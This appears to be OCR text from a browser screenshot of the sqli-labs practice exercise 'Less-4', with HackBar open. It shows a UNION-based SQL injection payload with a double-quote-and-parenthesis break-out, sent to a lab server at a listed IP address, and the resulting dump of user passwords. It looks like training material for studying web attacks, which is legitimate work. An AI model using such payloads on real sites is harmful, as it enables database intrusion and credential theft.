 Less-4 Error Based- DoubleQuote
45.32.113.109:20658/Less-4/?id=-1") union select 1,2,group_concat(pa
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin
45.32.113.109
SQLI DUMB SERIES-4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:20658/Less-4/
?id=-1") union select 1,2,group_concat(password) from
security.users --+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1